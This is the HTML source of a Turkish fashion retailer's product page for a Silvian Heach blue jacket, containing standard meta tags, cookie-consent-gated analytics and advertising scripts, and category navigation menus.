

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.brandroom.com.tr/silvian-heach-mavi-ceket_585415
body_size: 87090
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="tr">
<head>
    <!-- Google Tag Manager -->
    <script src="https://www.google-analytics.com/analytics.js"></script>
    
    
    <script src="https://assets.cookieseal.com/cookie-seal.js"></script>
    
    <!-- End Google Tag Manager -->
    <link rel="shortcut icon" type="image/x-icon" href="https://stn-brandroom.mncdn.com/Content/img/favicon.ico" />
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="title" content="Silvian Heach Kadın Mavi Ceket SLHGPA23073PIBLU-BLUETRUE - Brandroom" />
    <meta name="description" content="Silvian Heach Kadın Mavi Ceket &#252;r&#252;n&#252;n&#252; detaylıca incelemek ve online olarak satın almak i&#231;in hemen tıklayın! Aynı zamanda diğer Ceket &#231;eşitlerini de Brandroom farkıyla inceleyebilirsiniz. SLHGPA23073PIBLU-BLUETRUE" />
    
        <title>Silvian Heach Kadın Mavi Ceket SLHGPA23073PIBLU-BLUETRUE - Brandroom</title>
                    <meta property="og:description" content="%100 Naylon" />
                <meta property="og:image" content="https://stn-brandroom.mncdn.com/Content/media/ProductImg/original/638349534552584463.JPG" />
                <meta property="og:title" content="Silvian Heach Mavi Ceket" />
                <meta name="twitter:title" content="Silvian Heach Mavi Ceket" />
                <meta property="product:price:amount" content="16.585,00" />
                <meta property="og:url" content="https://www.brandroom.com.tr/silvian-heach-mavi-ceket_585415" />
            <meta property="og:type" content="og:product" />
            <meta property="product:price:currency" content="TRY" />
    <meta property="og:site_name" content="Brandroom" />
    <meta property="og:see_also" content="https://www.instagram.com/brandroomtr/" />
    <meta property="og:see_also" content="https://twitter.com/brandroomtr" />
    <meta property="og:see_also" content="https://www.linkedin.com/company/demsagroup/" />

    <meta http-equiv="x-dns-prefetch-control" content="on" />
    <link rel="dns-prefetch" href="//www.brandroom.com.tr" />
    <link rel="dns-prefetch" href="//st-brandroom.mncdn.com" />
    <link rel="dns-prefetch" href="//c.supert.ag" />
    <link rel="dns-prefetch" href="//connect.facebook.net" />
    <link rel="dns-prefetch" href="//googleads.g.doubleclick.net" />
    <link rel="dns-prefetch" href="//script.hotjar.com" />
    <link rel="dns-prefetch" href="//www.googletagmanager.com" />
    <link rel="dns-prefetch" href="//api.sociaplus.com" />
    <link rel="dns-prefetch" href="//brandroom.api.sociaplus.com" />
    <link rel="dns-prefetch" href="//mc.yandex.ru" />
    <link rel="dns-prefetch" href="//static.criteo.net" />
    <link rel="dns-prefetch" href="//sslwidget.criteo.com" />
    <link rel="dns-prefetch" href="//www.google-analytics.com" />
    <link rel="dns-prefetch" href="//www.googleadservices.com" />
    <link rel="dns-prefetch" href="brandroom.api.useinsider.com" />
    <link rel="dns-prefetch" href="fonts.gstatic.com" />
    <link rel="dns-prefetch" href="api.useinsider.com" />
    <link rel="dns-prefetch" href="static.api.useinsider.com" />
    <link rel="dns-prefetch" href="image.useinsider.com" />
    <link rel="dns-prefetch" href="js-agent.newrelic.com" />
    <link rel="dns-prefetch" href="fonts.googleapis.com" />
    <link rel="dns-prefetch" href="static.hotjar.com" />
    <link rel="dns-prefetch" href="vars.hotjar.com" />
    <link rel="dns-prefetch" href="stats.g.doubleclick.net" />
    <link rel="dns-prefetch" href="segment.api.useinsider.com" />
    <link rel="dns-prefetch" href="www.google.com.tr" />
    <link rel="dns-prefetch" href="location.api.useinsider.com" />
    <link rel="dns-prefetch" href="widget.eu.criteo.com" />
    <link rel="dns-prefetch" href="www.facebook.com" />
    <link rel="dns-prefetch" href="www.google.com" />
    <link rel="dns-prefetch" href="log.api.useinsider.com" />
    <link rel="dns-prefetch" href="bam.nr-data.net" />
    <link rel="dns-prefetch" href="hit.api.useinsider.com" />
    <link rel="dns-prefetch" href="vc.hotjar.io" />
    <link rel="dns-prefetch" href="bid.g.doubleclick.net" />

    <link rel="alternate" hreflang="tr" href="https://www.brandroom.com.tr/silvian-heach-mavi-ceket_585415" />
    

    <link rel="canonical" href="https://www.brandroom.com.tr/silvian-heach-mavi-ceket_585415"/>


    
    <script type="text/javascript" defer>
        var MainPath = '/';
        var RootUrl = '/';
        var cdnPath = 'https://stn-brandroom.mncdn.com/Content/';
        var sslActive = '0';
        var contactShoppingIds = '';
        var basketProductIds = '';
        var FaceBookAppKey = '410013535863207';
        var currencyCode = "TL";
        var hashedemail = '';
        if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) == true && screen.width >= 768) {
            var sitetype = "t";
        }
        else if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) == true && screen.width <= 640) {
            var sitetype = "m";
        }
        else {
            var sitetype = "d";
        }

        var isActive = '0';

        window.dataLayer = window.dataLayer || [];
        var impressionList = [];
        var ServerName = 'IIS24';
        var discountBandLastDate = '17 October 2016 23:59:00';
        var wantsNewslatter = 'False';
        var ia_tc = "";
        var ia_sc = "";
        var ia_pi = "";
        var PopupWithTime = '';
        var homePageTemplate = '';

        /* Async Script Yükleme */
        var loadScriptAsync = function (uri) {
            var scriptLength = document.getElementsByTagName('script').length;
            var tag = document.createElement('script');
            var splitName = uri.split("/");
            var scriptName = splitName[splitName.length - 1];
            var scriptFolder = splitName[splitName.length - 2];
            var scriptNameSplit = scriptName.split("?");
            tag.src = uri;
            tag.async = true;
            tag.defer = "defer";
            tag.id = "script-" + scriptFolder + "-" + scriptNameSplit[0].replace(".js", "");
            var lastScriptTag = document.getElementsByTagName('script')[scriptLength - 1];
            lastScriptTag.parentNode.insertBefore(tag, lastScriptTag);
        }
    </script>

    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black" />
    <meta name="google-site-verification" content="WQC_C4yklj4-b-7zMLmnMFNXja3g6QswAijwXIELvn8" />

    


    <!--Preload css-->
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Content/dist/product.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/prettify.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/pinchzoomer.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/preview.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/tooltipster-sideTip-shadow.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/tooltipster.bundle.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/fullscreen.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/getting_started.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/main.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/pzgallery.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/tooltipster.core.min.css?v=r1n1d132" />
    <link rel="preload" as="style" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/tooltipster-sideTip-shadow.min.css?v=r1n1d132" />
    <!--end preload css-->

    <link type="text/css" rel="stylesheet" href="https://stn-brandroom.mncdn.com/Content/dist/product.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/prettify.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/pinchzoomer.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/preview.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/tooltipster-sideTip-shadow.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/tooltipster.bundle.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/fullscreen.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/getting_started.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/main.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/pzgallery.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/tooltipster.core.min.css?v=r1n1d132" />
    <link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Scripts/vendors/Pinchzoom/tooltipster-sideTip-shadow.min.css?v=r1n1d132" />
 
    
<!-- BR-ASSETS -->
<link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Public/css/critical.css?v=r1n1d132" media="(min-width:1025px)" defer async>
<link rel="stylesheet" type="text/css" href="https://stn-brandroom.mncdn.com/Public/css/critical.mobile.css?v=r1n1d132" media="(max-width:1024px)" defer async>

    <link rel="preload" href="https://stn-brandroom.mncdn.com/Content/img/placeholder/ph_mainslider_m.jpg" as="image" fetchpriority="high" type="image/webp" media="(max-width:769px)" />
    <link rel="preload" href="https://stn-brandroom.mncdn.com/Content/img/placeholder/ph_mainslider_d.jpg" as="image" fetchpriority="high" type="image/webp" media="(min-width:768px)" />
<link rel="preload" as="style" onload="this.rel='stylesheet'" href="https://stn-brandroom.mncdn.com/Public/css/style.min.css?v=r1n1d132" defer async>


<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,700&display=swap&subset=latin-ext" rel="stylesheet" />
<style>
    @import url(https://fonts.googleapis.com/css?family=Roboto:400,300,500,700&subset=latin,latin-ext&display=swap);
    @import url(https://fonts.googleapis.com/css?family=Playfair+Display:400,700,400italic,700italic&subset=latin,latin-ext&display=swap);
    @import url('https://fonts.googleapis.com/css?family=Cardo');
    @import url('https://fonts.googleapis.com/css?family=Montserrat:300,400,500,700&amp;subset=latin-ext&display=swap');
    @import url('https://fonts.googleapis.com/css?family=Open+Sans:300,400&display=swap&subset=latin-ext&display=swap');
</style>


<script type="text/javascript" src="https://stn-brandroom.mncdn.com/Scripts/libs/jquery.3.7.1.min.js?v=r1n1d132"></script>
<script type="text/javascript" src="https://stn-brandroom.mncdn.com/Scripts/libs/jquery-migrate-1.4.1.min.js?v=r1n1d132"></script>
    

    

<script type="text/javascript">
    getpath = window.location.pathname;
    userControl = false;
    username = 'False';
    if (getpath.toLowerCase().indexOf("uye") >= 0 && username == "True") {
        window.location.replace("/");
    }
</script>

<script type="application/ld+json">{
    "@context": "https://schema.org",
           "@type": "WebSite",
           "url": "https://www.brandroom.com.tr/",
           "potentialAction": {
             "@type": "SearchAction",
     "target": "https://www.brandroom.com.tr/ara?k={k}",
     "query-input": "required name=k"
   }
}
</script>




    
    <link rel="preload" href="https://stn-brandroom.mncdn.com/mnresize/1200/1200/Content/media/ProductImg/original/638349534552584463.JPG" as="image">

</head>
<body itemscope itemtype="https://schema.org/WebPage" class="">
    <!-- Google Tag Manager (noscript) -->
    <script defer>
        window.cookieSeal = new CookieSeal({


            tenantId: "6502aeb6762c200014e0f770",
            siteId: "42670a52-9be0-4f0e-8602-2d39a4902a23",
            lang: "tr", // or 'en' for English
            showLogo: false,
            onChangePreference: function (category, allowed) {
                if (category === "MarketingCookies" && allowed) {
                    (function (f, b, e, v, n, t, s) {
                        if (f.fbq) return;
                        n = f.fbq = function () {
                            n.callMethod
                                ? n.callMethod.apply(n, arguments)
                                : n.queue.push(arguments);
                        };
                        if (!f._fbq) f._fbq = n;
                        n.push = n;
                        n.loaded = !0;
                        n.version = "2.0";
                        n.queue = [];
                        t = b.createElement(e);
                        t.async = !0;
                        t.src = v;
                        s = b.getElementsByTagName(e)[0];
                        s.parentNode.insertBefore(t, s);
                    })(
                        window,
                        document,
                        "script",
                        "https://connect.facebook.net/en_US/fbevents.js"
                    );
                    fbq("set", "autoConfig", false, "670476060370258");
                    fbq("init", "670476060370258");
                    fbq("track", "PageView");
                }
                if (category === "PerformanceCookies" && allowed) {
                    (function (i, s, o, g, r, a, m) {
                        i["GoogleAnalyticsObject"] = r;
                        i[r] = i[r] || function () { (i[r].q = i[r].q || []).push(arguments); };
                        i[r].l = 1 * new Date(); a = s.createElement(o);
                        m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g;
                        m.parentNode.insertBefore(a, m);
                    })(
                        window, document, "script", "//www.google-analytics.com/analytics.js",
                        "ga"
                    );
                    ga("create", "UA-69387052-1", "auto");
                    ga("send", "pageview");
                    (function (w, d, s, l, i) {
                        w[l] = w[l] || [];
                        w[l].push({
                            "gtm.start": new Date().getTime(),
                            event: "gtm.js",
                        });
                        var f = d.getElementsByTagName(s)[0],
                            j = d.createElement(s),
                            dl = l != "dataLayer" ? "&l=" + l : "";
                        j.async = true;
                        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
                        f.parentNode.insertBefore(j, f);
                    })(window, document, "script", "dataLayer", "GTM-NSJ4GK");
                }
                if (category === "FunctionalCookies" && allowed) {
                    console.log("test");

                }
            },
        });
    </script>

    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NSJ4GK" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
    
    <div id="pmobilenav">
    </div>
    <div id="wrap" class="min-ww">
        <!-- Popup Wrapper -->
        <div id="popupwrap">
            <div id="popupwrapout">
            </div>
            <div id="popupwrapin">
                <div id="popupwrapinside">
                </div>
            </div>
        </div>
        <!-- Popup Wrapper -->
        <!-- Campaign Popup -->
        <!-- Campaign Popup -->
        <!-- Campaign Popup -->
        <!-- Campaign Popup -->
        <div id="cover">
        </div>
        <div class="menu-darkness"></div>
        <div id="wrapin">
            <div class="header-wrap">
                <div id="header">
                    
                    <div class="header-in">
                        <div class="header-top visible-desktop">
                            <div class="w1320 tblt100 mobile100">
                                <!-- Kadın Erkek Tab Değişimi -->
                                <div class="left">
                                    <div class="tab-home">
                                        <ul>
                                            <li>
                                                <a class="women" href="/" data-href="women">KADIN</a>
                                            </li>
                                            <li>
                                                <a class="men" href="/" data-href="men">ERKEK</a>
                                            </li>
                                            <li>
                                                
                                                <a class="home" style="font-style:italic" href="/" data-href="home">HOME</a>
                                            </li>

                                            
                                            <li>
                                                <a class="cocuk" href="/cocuk" data-href="cocuk">ÇOCUK</a>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                                <!-- Kullanıcı Menüsü ve Sepet -->
                                <div class="right">
                                    <div class="small-basket"></div>
                                    <div class="myFavoritesWrap">
                                     
                                    </div>
                                    <div class="orderTracker">
                                        <a href="/Uye/Ordertracker" class="t-ordertracker icon order-tracker-icon" title="Sipariş Takip">Sipariş Takip</a>
                                    </div>
                                    <div class="user-menu"></div>
                                </div>
                            </div>
                        </div>
                        <div class="w1320 tblt100 mobile100 visible-desktop">
                            <div class="checkout-visible">
                                <div class="header-logo">
                                    <div id="logo">
                                        <a href="/" title="BRANDROOM">
                                            <span class="icon-logo"></span>
                                            
                                        </a>
                                    </div>
                                </div>
                                
                                <div class="checkout-center">
                                    <ul>
                                        <li class="guarentee mt-11"><strong>Demsa Group</strong> güvencesiyle</li>
                                        <li class="safe mt-11"><span class="icon-safe"></span>Güvenli Alışveriş</li>
                                        <li class="orijinal mt-11"><span class="icon-orijinal"></span>Orijinal Ürün</li>
                                        <li class="iade mt-11"><span class="icon-iade"></span>İade Güvencesi</li>
                                    </ul>
                                </div>
                                
                                <div class="checkout-left">
                                    <a href="/musteri-hizmetleri/SSS/c_2581" target="_blank" class="tophelp"><span style="font-weight: bold;">444 89 94</span> <span style="padding: 0 6px;">|</span><span style="text-decoration: underline;">YARDIM</span></a>
                                </div>
                            </div>
                            <div class="header-bottom">
                                <!-- Logo -->
                                <div class="header-logo">
                                    <a href="/">
                                        <span class="icon-logo"></span>
                                        
                                    </a>
                                </div>
                                <!-- Main Menu -->
                                <div class="header-menu">
                                    <div class="main-nav">
                                        


<div id="menuListWomen">
    <ul class="category">
            <li>
                        <a href="/kadin-sale" title="SALE" id="nav-1"  class="openmenu red-color" tabindex="3047">
                            SALE
                        </a>
                                    <ul class="subnavout image-nav nav-1 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/indirimli-kadin-giyim" title="Giyim">Giyim</a></li>
	<li><a href="/indirimli-kadin-ayakkabi" title="Ayakkabı">Ayakkabı</a></li>
	<li><a href="/indirimli-kadin-canta" title="Çanta">&Ccedil;anta</a></li>
	<li><a href="/indirimli-kadin-aksesuar" title="Aksesuar">Aksesuar</a></li>
	<li><a href="/indirimli-cocuk-urunleri" title="Çocuk">&Ccedil;ocuk</a></li>
	<li><a href="/yaz-indirimi" title="Yaz İndirimi">Yaz İndirimi</a></li>
	<li><a href="/kadin-sale-outlet" title="OUTLET">OUTLET</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/kadin-yeniler" title="YENİLER" id="nav-2"  class="openmenu text-decortion-underline" tabindex="3048">
                            YENİLER
                        </a>
                                    <ul class="subnavout image-nav nav-2 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/yeni-sezon-kadin" title="Giyim">Giyim</a></li>
	<li><a href="/kadin-yeniler-ayakkabi" title="Ayakkabı">Ayakkabı</a></li>
	<li><a href="/kadin-yeniler-canta" title="Çanta">&Ccedil;anta</a></li>
	<li><a href="/kadin-yeniler-aksesuar" title="Aksesuar">Aksesuar</a></li>
	<!--<li><a href="/yeni-sezon-cocuk" title="Çocuk">&Ccedil;ocuk</a></li>-->
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/kadin-giyim-urunleri" title="GİYİM" id="nav-3"  class="openmenu " tabindex="3049">
                            GİYİM
                        </a>
                                    <ul class="subnavout image-nav nav-3 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/kadin-elbise-modelleri" title="Elbise">Elbise</a></li>
	<li><a href="/kadin-tshirt-modelleri" title="T-Shirt">T-Shirt</a></li>
	<li><a href="/kadin-gomlek-ve-bluz" title="Gömlek&amp;Bluz">G&ouml;mlek&amp;Bluz</a></li>
	<li><a href="/kadin-kazaklari" title="Kazak">Kazak</a></li>
	<li><a href="/kadin-swatshirt-modelleri" title="Sweatshirt">Sweatshirt</a></li>
	<li><a href="/kadin-ceket-modelleri" title="Ceket">Ceket</a></li>
	<li><a href="/kadin-etekleri" title="Etek">Etek</a></li>
	<li><a href="/kadin-pantolonlari" title="Pantolon&amp;Şort">Pantolon&amp;Şort</a></li>
	<li><a href="/kadin-denim" title="Denim">Denim</a></li>
</ul>

<ul>
	<li><a href="/kadin-mont-ve-kabanlari" title="Mont&amp;Kaban">Mont&amp;Kaban</a></li>
	<li><a href="/kadin-ic-giyim-modelleri" title="İç Giyim">İ&ccedil; Giyim</a></li>
	<li><a href="/kadin-mayo-bikini" title="Mayo&amp;Bikini">Mayo&amp;Bikini</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/kadin-ayakkabilari" title="AYAKKABI" id="nav-4"  class="openmenu " tabindex="3051">
                            AYAKKABI
                        </a>
                                    <ul class="subnavout image-nav nav-4 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/kadin-ayakkabi" title="Ayakkabı">Ayakkabı</a></li>
	<li><a href="/kadin-sneakers-ayakkabi" title="Sneakers">Sneakers</a></li>
	<li><a href="/kadin-spor-ayakkabi" title="Spor Ayakkabı">Spor Ayakkabı</a></li>
	<li><a href="/kadin-sandalet-terlik" title="Sandalet&amp;Terlik">Sandalet&amp;Terlik</a></li>
	<li><a href="/kadin-botlari" title="Bot">Bot</a></li>

</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/kadin-canta-modelleri" title="&#199;ANTA" id="nav-5"  class="openmenu " tabindex="3052">
                            &#199;ANTA
                        </a>
                                    <ul class="subnavout image-nav nav-5 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/kadin-klasik-canta" title="Klasik Çanta">Klasik &Ccedil;anta</a></li>
	<li><a href="/kadin-sirt-cantasi" title="Sırt Çantası">Sırt &Ccedil;antası</a></li>
	<li><a href="/kadin-clutch" title="Clutch">Clutch</a></li>
	<li><a href="/kadin-cuzdan" title="Cüzdan">C&uuml;zdan</a></li>
	<li><a href="/kadin-valiz-seyahat-cantasi" title="Valiz&amp;Seyahat Çantası">Valiz&amp;Seyahat &Ccedil;antası</a></li>
	<li><a href="/kadin-makyaj-cantasi" title="Makyaj Çantası">Makyaj &Ccedil;antası</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/kadin-aksesuarlari" title="AKSESUAR" id="nav-6"  class="openmenu " tabindex="3084">
                            AKSESUAR
                        </a>
                                    <ul class="subnavout image-nav nav-6 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">&nbsp;
<ul>
	<li><a href="/kadin-takilari" title="Takı">Takı</a></li>
	<li><a href="/kadin-sal" title="Şal">Şal</a></li>
	<li><a href="/kadin-kemer" title="Kemer">Kemer</a></li>
	<li><a href="/kadin-atki-bere-eldiven" title="Atkı&amp;Bere&amp;Eldiven">Atkı&amp;Bere&amp;Eldiven</a></li>
	<li><a href="/kadin-anahtarlik" title="Anahtarlık">Anahtarlık</a></li>
	<li><a href="/kadin-teknoloji" title="Teknoloji">Diğer Aksesuarlar</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/cocuk-urunleri" title="&#199;OCUK" id="nav-8"  class="openmenu " tabindex="3082">
                            &#199;OCUK
                        </a>
                                    <ul class="subnavout image-nav nav-8 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/cocuk-kiz-cocuk" title="Kız Çocuk">Kız &Ccedil;ocuk</a></li>
	<li><a href="/cocuk-erkek-cocuk" title="Erkek Çocuk">Erkek &Ccedil;ocuk</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/kadin-kozmetik" title="KOZMETİK" id="nav-9"  class="openmenu " tabindex="3054">
                            KOZMETİK
                        </a>
                                    <ul class="subnavout image-nav nav-9 ">
                        <li class="subnavout-inside">
                            <div class="navcontent">
<div class="navsection">
<ul>
	<li><a href="/kadin-parfum-modelleri" title="Parfüm">Parf&uuml;m</a></li>
	<li><a href="/makyaj-malzemeleri" title="Makyaj">Makyaj</a></li>
	<li><a href="/yuz-bakimi-urunleri" title="Yüz Bakımı">Y&uuml;z Bakımı</a></li>
</ul>
</div>
</div>

                        </li>
                        
                    </ul>
            </li>
            <li>
                        <a href="/markalar" title="MARKALAR" id="nav-10"  class="openmenu " tabindex="3053">
                            MARKALAR
                        </a>
                                    <ul class="subnavout  nav-10 brand-menu">
                        <li class="subnavout-inside">
                            ​​
<div class="navcontent">
<div class="alphabet-section">
<div class="head">A-Z</div>

<ul class="list">
    <li><a href="/markalar?letter=a" rel="nofollow">A</a></li>
    <li><a href="/markalar?letter=b" rel="nofollow">B</a></li>
    <li><a href="/markalar?letter=c" rel="nofollow">C</a></li>
    <li><a href="/markalar?letter=d" rel="nofollow">D</a></li>
    <li><a href="/markalar?letter=e" rel="nofollow">E</a></li>
    <li><a href="/markalar?letter=f" rel="nofollow">F</a></li>
    <li><a href="/markalar?letter=g" rel="nofollow">G</a></li>
    <li><a href="/markalar?letter=h" rel="nofollow">H</a></li>
    <li><a href="/markalar?letter=i" rel="nofollow">I</a></li>
    <li><a href="/markalar?letter=j" rel="nofollow">J</a></li>
    <li><a href="/markalar?letter=k" rel="nofollow">K</a></li>
    <li><a href="/markalar?letter=l" rel="nofollow">L</a></li>
    <li><a href="/markalar?letter=m" rel="nofollow">M</a></li>
    <li><a href="/markalar?letter=n" rel="nofollow">N</a></li>
    <li><a href="/markalar?letter=o" rel="nofollow">O</a></li>
    <li><a href="/markalar?letter=p" rel="nofollow">P</a></li>
    <li><a href="/markalar?letter=r" rel="nofollow">R</a></li>
    <li><a href="/markalar?letter=s" rel="nofollow">S</a></li>
    <li><a href="/markalar?letter=t" rel="nofollow">T</a></li>
    <li><a href="/markalar?letter=u" rel="nofollow">U</a></li>
    <li><a href="/markalar?letter=v" rel="nofollow">V</a></li>
    <li><a href="/markalar?letter=w" rel="nofollow">W</a></li>
    <li><a href="/markalar?letter=v" rel="nofollow">V</a></li>
    <li><a href="/markalar?letter=x" rel="nofollow">X</a></li>
    <li><a href="/markalar?letter=y" rel="nofollow">Y</a></li>
    <li><a href="/markalar?letter=z" rel="nofollow">Z</a></li>
    <li><a href="/markalar?letter=2" rel="nofollow">2</a></li>
    <li><a href="/markalar" rel="nofollow">#</a></li>
</ul>
<a class="black-btn" href="/markalar">T&Uuml;M&Uuml;N&Uuml; G&Ouml;R</a></div>
<div class="brand-list">
<div class="head">&Ouml;NE &Ccedil;IKAN MARKALAR</div>

<ul>
    <li><a href="https://www.brandroom.com.tr/longchamp" title="Longchamp">Longchamp</a></li>
    <li><a href="https://www.brandroom.com.tr/ted-baker" title="Ted Baker">Ted Baker</a></li>
    <li><a href="https://www.brandroom.com.tr/self-portrait" title="Self Portrait">Self Portrait</a></li>
    <li><a href="https://www.brandroom.com.tr/lanvin?g=kadin,unisex" title="Lanvin">Lanvin</a></li>
    <li><a href="https://www.brandroom.com.tr/ara?k=ugg+erkek" title="Ugg">Ugg</a></li>
    <li><a href="https://www.brandroom.com.tr/ara?k=Ash&amp;g=kadin" title="Ash">Ash</a></li>
    <li><a href="https://www.brandroom.com.tr/christina-paris" title="Christiana Paris">Christiana Paris</a></li>
    <li><a href="https://www.brandroom.com.tr/ara?k=les%20benjamins&amp;g=unisex" title="Les Benjamins">Les Benjamins</a></li>
</ul>
